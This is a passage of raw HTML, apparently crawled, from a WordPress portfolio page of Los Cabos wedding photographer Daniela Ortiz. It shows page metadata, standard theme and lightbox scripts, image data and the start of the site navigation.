

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.danielaortizphoto.com/portfolio-items/bride-groom-6/
body_size: 11424
content:
<!DOCTYPE html><html class="avada-html-layout-wide avada-html-header-position-top" lang="en" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"><head><meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link media="all" href="https://www.danielaortizphoto.com/wp-content/cache/autoptimize/css/autoptimize_9ee602aa3ef9ad67afcdffe993b0e772.css" rel="stylesheet"><title>Bride &amp; Groom &#8211; Cabo Wedding Photographer Daniela Ortiz - Wedding Photographer in Los Cabos</title><link rel="canonical" href="https://www.danielaortizphoto.com/portfolio-items/bride-groom-6/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Bride &amp; Groom &#8211; Cabo Wedding Photographer Daniela Ortiz - Wedding Photographer in Los Cabos" /><meta property="og:url" content="https://www.danielaortizphoto.com/portfolio-items/bride-groom-6/" /><meta property="og:site_name" content="Cabo Wedding Photographer Daniela Ortiz - Wedding Photographer in Los Cabos" /><meta property="og:image" content="https://www.danielaortizphoto.com/wp-content/uploads/2022/07/JW-Marriott-Destination-Wedding-Los_Cabos-Daniela_Ortiz-Photographer-473.webp" /><meta property="og:image:width" content="1920" /><meta property="og:image:height" content="1280" /><meta property="og:image:type" content="image/webp" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@DanielaO_Photo" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.danielaortizphoto.com/portfolio-items/bride-groom-6/","url":"https://www.danielaortizphoto.com/portfolio-items/bride-groom-6/","name":"Bride & Groom &#8211; Cabo Wedding Photographer Daniela Ortiz - Wedding Photographer in Los Cabos","isPartOf":{"@id":"https://www.danielaortizphoto.com/#website"},"datePublished":"2016-10-28T23:50:27+00:00","breadcrumb":{"@id":"https://www.danielaortizphoto.com/portfolio-items/bride-groom-6/#breadcrumb"},"inLanguage":"en","potentialAction":[{"@type":"ReadAction","target":["https://www.danielaortizphoto.com/portfolio-items/bride-groom-6/"]}]},{"@type":"BreadcrumbList","@id":"https://www.danielaortizphoto.com/portfolio-items/bride-groom-6/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.danielaortizphoto.com/"},{"@type":"ListItem","position":2,"name":"Portfolio","item":"https://www.danielaortizphoto.com/portfolio-items/"},{"@type":"ListItem","position":3,"name":"Bride &#038; Groom"}]},{"@type":"WebSite","@id":"https://www.danielaortizphoto.com/#website","url":"https://www.danielaortizphoto.com/","name":"Cabo Wedding Photographer Daniela Ortiz - Wedding Photographer in Los Cabos","description":"Los Cabos Wedding Photography by Daniela Ortiz","publisher":{"@id":"https://www.danielaortizphoto.com/#/schema/person/61893d53c134f645ea331e60f040f542"},"alternateName":"Cabo Wedding Photographer Daniela Ortiz","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.danielaortizphoto.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en"},{"@type":["Person","Organization"],"@id":"https://www.danielaortizphoto.com/#/schema/person/61893d53c134f645ea331e60f040f542","name":"admin","image":{"@type":"ImageObject","inLanguage":"en","@id":"https://www.danielaortizphoto.com/#/schema/person/image/","url":"https://www.danielaortizphoto.com/wp-content/uploads/2022/07/KL-Cabo-Wedding-ACRE-Los_Cabos-Daniela_Ortiz-Photographer-170.webp","contentUrl":"https://www.danielaortizphoto.com/wp-content/uploads/2022/07/KL-Cabo-Wedding-ACRE-Los_Cabos-Daniela_Ortiz-Photographer-170.webp","width":1920,"height":1280,"caption":"admin"},"logo":{"@id":"https://www.danielaortizphoto.com/#/schema/person/image/"}}]}</script> <link rel="alternate" type="application/rss+xml" title="Cabo Wedding Photographer Daniela Ortiz - Wedding Photographer in Los Cabos &raquo; Feed" href="https://www.danielaortizphoto.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Cabo Wedding Photographer Daniela Ortiz - Wedding Photographer in Los Cabos &raquo; Comments Feed" href="https://www.danielaortizphoto.com/comments/feed/" /><link rel="shortcut icon" href="https://www.danielaortizphoto.com/wp-content/uploads/2016/10/Cabo-Wedding-Photographer.jpg" type="image/x-icon" /><link rel="apple-touch-icon" href="https://www.danielaortizphoto.com/wp-content/uploads/2016/10/Cabo-Wedding-Photographer.jpg"><link rel="apple-touch-icon" sizes="152x152" href="https://www.danielaortizphoto.com/wp-content/uploads/2016/10/Cabo-Wedding-Photographer.jpg"><link rel="alternate" type="application/rss+xml" title="Cabo Wedding Photographer Daniela Ortiz - Wedding Photographer in Los Cabos &raquo; Bride &#038; Groom Comments Feed" href="https://www.danielaortizphoto.com/portfolio-items/bride-groom-6/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.danielaortizphoto.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.danielaortizphoto.com%2Fportfolio-items%2Fbride-groom-6%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.danielaortizphoto.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.danielaortizphoto.com%2Fportfolio-items%2Fbride-groom-6%2F&#038;format=xml" /><meta property="og:title" content="Bride &amp; Groom"/><meta property="og:type" content="article"/><meta property="og:url" content="https://www.danielaortizphoto.com/portfolio-items/bride-groom-6/"/><meta property="og:site_name" content="Cabo Wedding Photographer Daniela Ortiz - Wedding Photographer in Los Cabos"/><meta property="og:description" content=""/><meta property="og:image" content="https://www.danielaortizphoto.com/wp-content/uploads/2020/05/blanco-logo-1.png"/><link rel='stylesheet' id='fusion-dynamic-css-css' href='https://www.danielaortizphoto.com/wp-content/uploads/fusion-styles/4aba15983c582e62d915eaa533c04275.min.css' type='text/css' media='all' /> <script type="text/javascript" src="https://www.danielaortizphoto.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script> <script type="text/javascript" src="https://www.danielaortizphoto.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after</script> <script type="text/javascript" id="mwl-build-js-js-extra">var mwl_settings = {"api_url":"https://www.danielaortizphoto.com/wp-json/meow-lightbox/v1/","rest_nonce":"0ddbe82e2e","plugin_url":"https://www.danielaortizphoto.com/wp-content/plugins/meow-lightbox/classes/","settings":{"rtf_slider_fix":false,"engine":"default","backdrop_opacity":85,"theme":"dark","orientation":"auto","selector":".entry-content, .gallery, .mgl-gallery, .wp-block-gallery,  .wp-block-image","selector_ahead":false,"deep_linking":false,"deep_linking_slug":"mwl","social_sharing":false,"social_sharing_facebook":true,"social_sharing_twitter":true,"social_sharing_pinterest":true,"separate_galleries":false,"animation_toggle":"none","animation_speed":"normal","low_res_placeholder":false,"wordpress_big_image":false,"right_click_protection":true,"magnification":true,"anti_selector":".blog, .archive, .emoji, .attachment-post-image, .no-lightbox","preloading":false,"download_link":false,"caption_source":"caption","caption_ellipsis":true,"exif":{"title":"","caption":"","camera":"","lens":"","date":false,"date_timezone":false,"shutter_speed":"","aperture":"","focal_length":"","iso":"","keywords":false},"slideshow":{"enabled":false,"timer":3000},"map":{"enabled":false}}};
//# sourceURL=mwl-build-js-js-extra</script> <script type="text/javascript" src="https://www.danielaortizphoto.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://www.danielaortizphoto.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.danielaortizphoto.com/wp-json/wp/v2/avada_portfolio/1305" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.danielaortizphoto.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://www.danielaortizphoto.com/?p=1305' /> <script>document.createElement( "picture" );if(!window.HTMLPictureElement && document.addEventListener) {window.addEventListener("DOMContentLoaded", function() {var s = document.createElement("script");s.src = "https://www.danielaortizphoto.com/wp-content/plugins/webp-express/js/picturefill.min.js";document.body.appendChild(s);});}</script> <script type="text/javascript">var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );</script> </head><body class="wp-singular avada_portfolio-template-default single single-avada_portfolio postid-1305 single-format-standard wp-theme-Avada fusion-image-hovers fusion-pagination-sizing fusion-button_size-xlarge fusion-button_type-3d fusion-button_span-no avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-center_horiz fusion-body ltr fusion-sticky-header no-mobile-sticky-header no-mobile-slidingbar fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow- layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-left mobile-menu-design-modern fusion-hide-pagination-text fusion-header-layout-v1 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-clean fusion-main-menu-search-overlay fusion-avatar-circle avada-sticky-shrinkage avada-dropdown-styles avada-blog-layout-grid avada-blog-archive-layout-grid avada-header-shadow-no avada-menu-icon-position-left avada-has-mainmenu-dropdown-divider avada-has-header-100-width avada-has-pagetitle-100-width avada-has-pagetitle-bg-full avada-has-100-footer avada-has-titlebar-bar_and_content avada-header-border-color-full-transparent avada-has-transparent-timeline_color avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1" ><script type="application/javascript" id="mwl-data-script">
var mwl_data = {"5694":{"success":true,"file":"https:\/\/www.danielaortizphoto.com\/wp-content\/uploads\/2019\/11\/Wedding-Destination_Wedding-Fiesta_Americana-Los_Cabos-Karla_Casillas-Daniela_Ortiz-Wedding_Photography-1.jpg","file_srcset":"https:\/\/www.danielaortizphoto.com\/wp-content\/uploads\/2019\/11\/Wedding-Destination_Wedding-Fiesta_Americana-Los_Cabos-Karla_Casillas-Daniela_Ortiz-Wedding_Photography-1-200x133.jpg 200w, https:\/\/www.danielaortizphoto.com\/wp-content\/uploads\/2019\/11\/Wedding-Destination_Wedding-Fiesta_Americana-Los_Cabos-Karla_Casillas-Daniela_Ortiz-Wedding_Photography-1-300x200.jpg 300w, https:\/\/www.danielaortizphoto.com\/wp-content\/uploads\/2019\/11\/Wedding-Destination_Wedding-Fiesta_Americana-Los_Cabos-Karla_Casillas-Daniela_Ortiz-Wedding_Photography-1-400x267.jpg 400w, https:\/\/www.danielaortizphoto.com\/wp-content\/uploads\/2019\/11\/Wedding-Destination_Wedding-Fiesta_Americana-Los_Cabos-Karla_Casillas-Daniela_Ortiz-Wedding_Photography-1-600x400.jpg 600w, https:\/\/www.danielaortizphoto.com\/wp-content\/uploads\/2019\/11\/Wedding-Destination_Wedding-Fiesta_Americana-Los_Cabos-Karla_Casillas-Daniela_Ortiz-Wedding_Photography-1-768x512.jpg 768w, https:\/\/www.danielaortizphoto.com\/wp-content\/uploads\/2019\/11\/Wedding-Destination_Wedding-Fiesta_Americana-Los_Cabos-Karla_Casillas-Daniela_Ortiz-Wedding_Photography-1-800x533.jpg 800w, https:\/\/www.danielaortizphoto.com\/wp-content\/uploads\/2019\/11\/Wedding-Destination_Wedding-Fiesta_Americana-Los_Cabos-Karla_Casillas-Daniela_Ortiz-Wedding_Photography-1-1024x683.jpg 1024w, https:\/\/www.danielaortizphoto.com\/wp-content\/uploads\/2019\/11\/Wedding-Destination_Wedding-Fiesta_Americana-Los_Cabos-Karla_Casillas-Daniela_Ortiz-Wedding_Photography-1.jpg 1200w","file_sizes":"(max-width: 1200px) 100vw, 1200px","dimension":{"width":1200,"height":800},"download_link":"https:\/\/www.danielaortizphoto.com\/wp-content\/uploads\/2019\/11\/Wedding-Destination_Wedding-Fiesta_Americana-Los_Cabos-Karla_Casillas-Daniela_Ortiz-Wedding_Photography-1.jpg","data":{"id":5694,"title":"wedding-destination_wedding-fiesta_americana-los_cabos-karla_casillas-daniela_ortiz-wedding_photography-1","caption":"","description":"","alt_text":"Cabo Destination Wedding Fiesta Americana Wedding Planner Karla Casillas Daniela Ortiz Photographer","gps":"N\/A","copyright":"DANIELA ORTIZ","camera":"N\/A","date":"","lens":"N\/A","aperture":"N\/A","focal_length":"N\/A","iso":"N\/A","shutter_speed":"N\/A","keywords":"N\/A"}},"4199":{"success":true,"file":"https:\/\/www.danielaortizphoto.com\/wp-content\/uploads\/2019\/10\/Destination_Wedding-Photographer-Los_Cabos-Cabo-Wedding-Hilton-Boho_Wedding-Daniela_Ortiz-Photography-13.jpg","file_srcset":"https:\/\/www.danielaortizphoto.com\/wp-content\/uploads\/2019\/10\/Destination_Wedding-Photographer-Los_Cabos-Cabo-Wedding-Hilton-Boho_Wedding-Daniela_Ortiz-Photography-13-200x133.jpg 200w, https:\/\/www.danielaortizphoto.com\/wp-content\/uploads\/2019\/10\/Destination_Wedding-Photographer-Los_Cabos-Cabo-Wedding-Hilton-Boho_Wedding-Daniela_Ortiz-Photography-13-300x200.jpg 300w, https:\/\/www.danielaortizphoto.com\/wp-content\/uploads\/2019\/10\/Destination_Wedding-Photographer-Los_Cabos-Cabo-Wedding-Hilton-Boho_Wedding-Daniela_Ortiz-Photography-13-400x267.jpg 400w, https:\/\/www.danielaortizphoto.com\/wp-content\/uploads\/2019\/10\/Destination_Wedding-Photographer-Los_Cabos-Cabo-Wedding-Hilton-Boho_Wedding-Daniela_Ortiz-Photography-13-600x400.jpg 600w, https:\/\/www.danielaortizphoto.com\/wp-content\/uploads\/2019\/10\/Destination_Wedding-Photographer-Los_Cabos-Cabo-Wedding-Hilton-Boho_Wedding-Daniela_Ortiz-Photography-13-768x512.jpg 768w, https:\/\/www.danielaortizphoto.com\/wp-content\/uploads\/2019\/10\/Destination_Wedding-Photographer-Los_Cabos-Cabo-Wedding-Hilton-Boho_Wedding-Daniela_Ortiz-Photography-13-800x533.jpg 800w, https:\/\/www.danielaortizphoto.com\/wp-content\/uploads\/2019\/10\/Destination_Wedding-Photographer-Los_Cabos-Cabo-Wedding-Hilton-Boho_Wedding-Daniela_Ortiz-Photography-13-1024x683.jpg 1024w, https:\/\/www.danielaortizphoto.com\/wp-content\/uploads\/2019\/10\/Destination_Wedding-Photographer-Los_Cabos-Cabo-Wedding-Hilton-Boho_Wedding-Daniela_Ortiz-Photography-13.jpg 1200w","file_sizes":"(max-width: 1200px) 100vw, 1200px","dimension":{"width":1200,"height":800},"download_link":"https:\/\/www.danielaortizphoto.com\/wp-content\/uploads\/2019\/10\/Destination_Wedding-Photographer-Los_Cabos-Cabo-Wedding-Hilton-Boho_Wedding-Daniela_Ortiz-Photography-13.jpg","data":{"id":4199,"title":"destination_wedding-photographer-los_cabos-cabo-wedding-hilton-boho_wedding-daniela_ortiz-photography-13","caption":"","description":"","alt_text":"Cabo Wedding Photographer Hilton","gps":"N\/A","copyright":"DANIELA ORTIZ","camera":"N\/A","date":"","lens":"N\/A","aperture":"N\/A","focal_length":"N\/A","iso":"N\/A","shutter_speed":"N\/A","keywords":"N\/A"}},"3479":{"success":true,"file":"https:\/\/www.danielaortizphoto.com\/wp-content\/uploads\/2019\/05\/Cabo-Pedregal-Los_Cabos-Wedding-Photographer-Daniela_Ortiz-6.jpg","file_srcset":"https:\/\/www.danielaortizphoto.com\/wp-content\/uploads\/2019\/05\/Cabo-Pedregal-Los_Cabos-Wedding-Photographer-Daniela_Ortiz-6-200x133.jpg 200w, https:\/\/www.danielaortizphoto.com\/wp-content\/uploads\/2019\/05\/Cabo-Pedregal-Los_Cabos-Wedding-Photographer-Daniela_Ortiz-6-300x200.jpg 300w, https:\/\/www.danielaortizphoto.com\/wp-content\/uploads\/2019\/05\/Cabo-Pedregal-Los_Cabos-Wedding-Photographer-Daniela_Ortiz-6-400x267.jpg 400w, https:\/\/www.danielaortizphoto.com\/wp-content\/uploads\/2019\/05\/Cabo-Pedregal-Los_Cabos-Wedding-Photographer-Daniela_Ortiz-6-600x400.jpg 600w, https:\/\/www.danielaortizphoto.com\/wp-content\/uploads\/2019\/05\/Cabo-Pedregal-Los_Cabos-Wedding-Photographer-Daniela_Ortiz-6-768x512.jpg 768w, https:\/\/www.danielaortizphoto.com\/wp-content\/uploads\/2019\/05\/Cabo-Pedregal-Los_Cabos-Wedding-Photographer-Daniela_Ortiz-6-800x533.jpg 800w, https:\/\/www.danielaortizphoto.com\/wp-content\/uploads\/2019\/05\/Cabo-Pedregal-Los_Cabos-Wedding-Photographer-Daniela_Ortiz-6-1024x683.jpg 1024w, https:\/\/www.danielaortizphoto.com\/wp-content\/uploads\/2019\/05\/Cabo-Pedregal-Los_Cabos-Wedding-Photographer-Daniela_Ortiz-6.jpg 1200w","file_sizes":"(max-width: 1200px) 100vw, 1200px","dimension":{"width":1200,"height":800},"download_link":"https:\/\/www.danielaortizphoto.com\/wp-content\/uploads\/2019\/05\/Cabo-Pedregal-Los_Cabos-Wedding-Photographer-Daniela_Ortiz-6.jpg","data":{"id":3479,"title":"cabo-pedregal-los_cabos-wedding-photographer-daniela_ortiz-6","caption":"","description":"","alt_text":"Wedding in Los Cabos Pedregal Photographer","gps":"N\/A","copyright":"DANIELA ORTIZ","camera":"N\/A","date":"","lens":"N\/A","aperture":"N\/A","focal_length":"N\/A","iso":"N\/A","shutter_speed":"N\/A","keywords":"N\/A"}},"2857":{"success":true,"file":"https:\/\/www.danielaortizphoto.com\/wp-content\/uploads\/2018\/09\/Cabo-Wedding-Photographer-Daniela_Ortiz-Photography-Los_Cabos-7.jpg","file_srcset":"https:\/\/www.danielaortizphoto.com\/wp-content\/uploads\/2018\/09\/Cabo-Wedding-Photographer-Daniela_Ortiz-Photography-Los_Cabos-7-200x133.jpg 200w, https:\/\/www.danielaortizphoto.com\/wp-content\/uploads\/2018\/09\/Cabo-Wedding-Photographer-Daniela_Ortiz-Photography-Los_Cabos-7-300x200.jpg 300w, https:\/\/www.danielaortizphoto.com\/wp-content\/uploads\/2018\/09\/Cabo-Wedding-Photographer-Daniela_Ortiz-Photography-Los_Cabos-7-400x267.jpg 400w, https:\/\/www.danielaortizphoto.com\/wp-content\/uploads\/2018\/09\/Cabo-Wedding-Photographer-Daniela_Ortiz-Photography-Los_Cabos-7-600x400.jpg 600w, https:\/\/www.danielaortizphoto.com\/wp-content\/uploads\/2018\/09\/Cabo-Wedding-Photographer-Daniela_Ortiz-Photography-Los_Cabos-7-768x512.jpg 768w, https:\/\/www.danielaortizphoto.com\/wp-content\/uploads\/2018\/09\/Cabo-Wedding-Photographer-Daniela_Ortiz-Photography-Los_Cabos-7-800x533.jpg 800w, https:\/\/www.danielaortizphoto.com\/wp-content\/uploads\/2018\/09\/Cabo-Wedding-Photographer-Daniela_Ortiz-Photography-Los_Cabos-7-1024x683.jpg 1024w, https:\/\/www.danielaortizphoto.com\/wp-content\/uploads\/2018\/09\/Cabo-Wedding-Photographer-Daniela_Ortiz-Photography-Los_Cabos-7.jpg 1200w","file_sizes":"(max-width: 1200px) 100vw, 1200px","dimension":{"width":1200,"height":800},"download_link":"https:\/\/www.danielaortizphoto.com\/wp-content\/uploads\/2018\/09\/Cabo-Wedding-Photographer-Daniela_Ortiz-Photography-Los_Cabos-7.jpg","data":{"id":2857,"title":"cabo-wedding-photographer-daniela_ortiz-photography-los_cabos-7","caption":"","description":"","alt_text":"Los Cabos Wedding Photographer","gps":"N\/A","copyright":"DANIELA ORTIZ","camera":"N\/A","date":"","lens":"N\/A","aperture":"N\/A","focal_length":"N\/A","iso":"N\/A","shutter_speed":"N\/A","keywords":"N\/A"}},"1664":{"success":true,"file":"https:\/\/www.danielaortizphoto.com\/wp-content\/uploads\/2016\/12\/Cabo-Wedding-Photographer-Los_Cabos.jpg","file_srcset":"https:\/\/www.danielaortizphoto.com\/wp-content\/uploads\/2016\/12\/Cabo-Wedding-Photographer-Los_Cabos-200x133.jpg 200w, https:\/\/www.danielaortizphoto.com\/wp-content\/uploads\/2016\/12\/Cabo-Wedding-Photographer-Los_Cabos-300x200.jpg 300w, https:\/\/www.danielaortizphoto.com\/wp-content\/uploads\/2016\/12\/Cabo-Wedding-Photographer-Los_Cabos-400x267.jpg 400w, https:\/\/www.danielaortizphoto.com\/wp-content\/uploads\/2016\/12\/Cabo-Wedding-Photographer-Los_Cabos-600x400.jpg 600w, https:\/\/www.danielaortizphoto.com\/wp-content\/uploads\/2016\/12\/Cabo-Wedding-Photographer-Los_Cabos-768x512.jpg 768w, https:\/\/www.danielaortizphoto.com\/wp-content\/uploads\/2016\/12\/Cabo-Wedding-Photographer-Los_Cabos-800x533.jpg 800w, https:\/\/www.danielaortizphoto.com\/wp-content\/uploads\/2016\/12\/Cabo-Wedding-Photographer-Los_Cabos-1024x683.jpg 1024w, https:\/\/www.danielaortizphoto.com\/wp-content\/uploads\/2016\/12\/Cabo-Wedding-Photographer-Los_Cabos.jpg 1200w","file_sizes":"(max-width: 1200px) 100vw, 1200px","dimension":{"width":1200,"height":800},"download_link":"https:\/\/www.danielaortizphoto.com\/wp-content\/uploads\/2016\/12\/Cabo-Wedding-Photographer-Los_Cabos.jpg","data":{"id":1664,"title":"cabo-wedding-photographer-los_cabos","caption":"","description":"","alt_text":"Cabo Wedding Photographer","gps":"N\/A","copyright":"www.danielaortizphoto.com","camera":"N\/A","date":"","lens":"N\/A","aperture":"N\/A","focal_length":"N\/A","iso":"N\/A","shutter_speed":"N\/A","keywords":"N\/A"}}};
</script>
 <a class="skip-link screen-reader-text" href="#content">Skip to content</a><div id="boxed-wrapper"><div class="fusion-sides-frame"></div><div id="wrapper" class="fusion-wrapper"><div id="home" style="position:relative;top:-1px;"></div><header class="fusion-header-wrapper"><div class="fusion-header-v1 fusion-logo-alignment fusion-logo-left fusion-sticky-menu-1 fusion-sticky-logo- fusion-mobile-logo-1  fusion-mobile-menu-design-modern"><div class="fusion-header-sticky-height"></div><div class="fusion-header"><div class="fusion-row"><div class="fusion-logo" data-margin-top="31px" data-margin-bottom="31px" data-margin-left="0px" data-margin-right="0px"> <a class="fusion-logo-link"  href="https://www.danielaortizphoto.com/" > <picture><source data-srcset="https://www.danielaortizphoto.com/wp-content/uploads/2020/05/blanco-logo-1.png.webp 1x" type="image/webp"><noscript><img src="https://www.danielaortizphoto.com/wp-content/uploads/2020/05/blanco-logo-1.png" srcset="https://www.danielaortizphoto.com/wp-content/uploads/2020/05/blanco-logo-1.png 1x" width="150" height="59" alt="Cabo Wedding Photographer Daniela Ortiz – Wedding Photographer in Los Cabos Logo" data-retina_logo_url="" class="fusion-standard-logo webpexpress-processed"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20150%2059%22%3E%3C/svg%3E' data-src="https://www.danielaortizphoto.com/wp-content/uploads/2020/05/blanco-logo-1.png" data-srcset="https://www.danielaortizphoto.com/wp-content/uploads/2020/05/blanco-logo-1.png 1x" width="150" height="59" alt="Cabo Wedding Photographer Daniela Ortiz – Wedding Photographer in Los Cabos Logo" data-retina_logo_url="" class="lazyload fusion-standard-logo webpexpress-processed"></picture> <picture><source data-srcset="https://www.danielaortizphoto.com/wp-content/uploads/2020/05/blanco-logo-1.png.webp 1x" type="image/webp"><noscript><img src="https://www.danielaortizphoto.com/wp-content/uploads/2020/05/blanco-logo-1.png" srcset="https://www.danielaortizphoto.com/wp-content/uploads/2020/05/blanco-logo-1.png 1x" width="150" height="59" alt="Cabo Wedding Photographer Daniela Ortiz – Wedding Photographer in Los Cabos Logo" data-retina_logo_url="" class="fusion-mobile-logo webpexpress-processed"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20150%2059%22%3E%3C/svg%3E' data-src="https://www.danielaortizphoto.com/wp-content/uploads/2020/05/blanco-logo-1.png" data-srcset="https://www.danielaortizphoto.com/wp-content/uploads/2020/05/blanco-logo-1.png 1x" width="150" height="59" alt="Cabo Wedding Photographer Daniela Ortiz – Wedding Photographer in Los Cabos Logo" data-retina_logo_url="" class="lazyload fusion-mobile-logo webpexpress-processed"></picture> </a></div><nav class="fusion-main-menu" aria-label="Main Menu"><div class="fusion-overlay-search"><form role="search" class="searchform fusion-search-form  fusion-search-form-clean" method="get" action="https://www.danielaortizphoto.com/"><div class="fusion-search-form-content"><div class="fusion-search-field search-field"> <label><span class="screen-reader-text">Search for:</span> <input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/> </label></div><div class="fusion-search-button search-button"> <input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" /></div></div></form><div class="fusion-search-spacer"></div><a href="#" role="button" aria-label="Close Search" class="fusion-close-search"></a></div><ul id="menu-main-menu" class="fusion-menu"><li  id="menu-item-1039"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1039"  data-item-id="1039"><a  href="https://www.danielaortizphoto.com/" class="fusion-bar-highlight"><span class="menu-text">HOME</span></a></li><li  id="menu-item-1037"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1037"  data-item-id="1037"><a  href="https://www.danielaortizphoto.com/about/" class="fusion-bar-highlight"><span class="menu-text">ABOUT</span></a></li><li  id="menu-item-16423"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16423"  data-item-id="16423"><a  href="https://www.danielaortizphoto.com/gallery/" class="fusion-bar-highlight"><span class="menu-text">GALLERY</span></a></li><li  id="menu-item-16229"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16229"  data-item-id="16229"><a  href="https://www.danielaortizphoto.com/reviews/" class="fusion-bar-highlight"><span class="menu-text">REVIEWS</span></a></li><li  id="menu-item-1044"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1044"  data-item-id="1044"><a  href="https://www.danielaortizphoto.com/weddings/" class="fusion-bar-highlight"><span class="menu-text">WEDDING STORIES</span></a></li><li  id="menu-item-1047"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1047"  data-item-id="1047"><a  href="https://www.danielaortizphoto.com/contact/" class="fusion-bar-highlight"><span class="menu-text">CONTACT</span></a></li></ul></nav><nav class="fusion-main-menu fusion-sticky-menu" aria-label="Main Menu Sticky"><div class="fusion-overlay-search"><form role="search" class="searchform fusion-search-form  fusion-search-form-clean" method="get" action="https://www.danielaortizphoto.com/"><div class="fusion-search-form-content"><div class="fusion-search-field search-field"> <label><span class="screen-reader-text">Search for:</span> <input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/> </label></div><div class="fusion-search-button search-button"> <input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" /></div></div></form><div class="fusion-search-spacer"></div><a href="#" role="button" aria-label="Close Search" class="fusion-close-search"></a></div><ul id="menu-main-menu-1" class="fusion-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1039"  data-item-id="1039"><a  href="https://www.danielaortizphoto.com/" class="fusion-bar-highlight"><span class="menu-text">HOME</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1037"  data-item-id="1037"><a  href="https://www.danielaortizphoto.com/about/" class="fusion-bar-highlight"><span 